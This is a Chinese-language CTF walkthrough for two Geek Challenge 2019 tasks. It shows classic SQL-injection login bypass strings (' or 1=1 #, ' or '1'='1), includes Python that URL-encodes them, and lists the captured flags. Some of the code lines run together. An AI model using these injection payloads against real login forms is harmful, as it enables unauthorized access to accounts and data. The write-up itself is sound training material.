[极客大挑战 2019]EasySQL1
靶机启动后,填写username和password,登录的地址为http://url.to.target/check.php?username=admin&password=pass+word,注意post过去空格变成了加号。


username=admin&password=pass+word
/* 动态sql
"select * from tab where username='" + $username +
"' and password='" + $password + "'"
*/
select * from tab

where username='admin' and password='pass'这是最简单的SQL注入,不管是在username还算在password上下功夫均可。 构造不正常的sql,使or 1=1恒成立,后面用#注释。或者让最后一个表达式or '1'='1'恒成立。得到flag为flag{4080d180-d289-43db-91ed-094ac7487e91}
from urllib.parse import quote,unquote
"""
构造不正常的sql
select * from tab
where username='' or 1=1 #' and password='pass'
select * from tab
where username='admin' and password='' or '1'='1'
"""
for m in ('\'', ' ', '#', '='):c = quote(m)print(f'{m} = {c}')print(quote(r"' or 1=1 #")) # username=%27+or+1%3D1+%23
print(quote(r"' or '1'='1")) # password=%27+or+%271%27%3D%271
&
password=123
&
password=%27+or+%271%27%3D%271
[极客大挑战 2019]Havefun1

页面按下F12,发现提示$cat=='dog'。那么post过去一个http://url.to.target/?cat=dog,得到flag为
flag{80a408c6-2602-472d-966b-eb09d00dc293}